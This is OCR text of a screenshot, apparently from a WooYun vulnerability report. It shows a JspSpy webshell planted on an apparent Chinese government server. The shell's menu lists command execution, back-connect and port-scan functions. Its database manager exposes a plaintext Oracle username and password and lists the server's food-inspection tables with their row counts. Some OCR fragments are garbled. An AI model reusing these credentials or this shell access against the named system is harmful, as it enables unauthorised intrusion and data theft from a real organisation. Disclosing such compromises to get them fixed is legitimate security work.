 党政机关 证 zhbg.hda.gov.cn/spsp/c.jsp
hao123_上 Googto 构
zhbg.hda.gov.cn (192.168.254.18) JspSpy Ver: 2009
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Connect To DataBase Success!
DataBase Manager »
Driver: oracle.jdbc.driver.OracleDriver URL: jdbc:oracle:thin:@dbhost:1521:ORA1 UID: hnsp PWD: hnsp#2013 DataBase: Oracle Connect
Run SQL query/queries on database :
select * from user_tables
Query
Query#0 : select * from user_tables
TABLE_NAME TABLESPACE_NAME CLUSTER_NAME IOT_NAME STATUS PCT_FREE PCT_USED INI_TRANS MAX_TRANS INITIAL_EXTENT NEXT_EXTENT MIN_EXTENTS MAX_EXTENTS PCT_INCREASE FREELISTS FREELIST_GROUPS LOGGING BACKED_UP NUM_ROWS
VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 NUMBER NUMBER NUMBER NUMBER NUMBER NUMBER NUMBER NUMBER NUMBER NUMBER NUMBER VARCHAR2 VARCHAR2 NUMBER
SPCY_LICENSE_REASON SPCYHB VALID 10 1 255 65536 1 2147483645 YES N 2108
SPCY_MATERIAL_BUY_USE SPCYHB VALID 10 1 255 65536 1 2147483645 YES N 0
SPCY_MONTH SPCYHB VALID 10 1 255 65536 1 2147483645 YES N 2
SPCY_PREMISES_HEALTH_FACILITIE SPCYHB VALID 10 1 255 4194304 1 2147483645 YES N 20587
SPCY_PREMISES_HISTORY SPCYHB VALID 10 1 255 65536 1 2147483645 YES N 33
SPCY_SECURITY_ACCIDENT SPCYHB VALID 10 1 255 65536 1 2147483645 YES N 0
SPJG_ATTACHMENT SPSP VALID 10 1 255 65536 1 2147483645 YES N 3
SPJG_BOOTH_RECORD SPSP VALID 10 1 255 65536 1 2147483645 YES N 526
SPJG_CFCS SPSP VALID 10 1 255 65536 1 2147483645 YES N 4
SPJG_CG_LY_FL SPSP VALID 10 1 255 65536 1 2147483645 YES N 15
SPJG_CG_TZ_GL SPSP VALID 10 1 255 65536 1 2147483645 YES N 25
SPJG_CG_WP_FL SPSP VALID 10 1 255 65536 1 2147483645 YES N 19
SPJG_EM_MANAGEMENT SPSP VALID 10 1 255 65536 1 2147483645 YES N 24
SPJG_INSPCTION SPSP VALID 10 1 255 65536 1 2147483645 YES N 685
SPJG_INSPCTION_OPTION SPSP VALID 10 1 255 65536 1 2147483645 YES N 69
SPJG_INSPCTION_SCORE SPSP VALID 10 1 255 2097152 1 2147483645 YES N 44629
SPJG_JBTS SPSP VALID 10 1 255 65536 1 2147483645 YES N 18
SPJG_JDCY SPSP VALID 10 1 255 65536 1 2147483645 YES N 192
加速器 下载
www.wooyun.org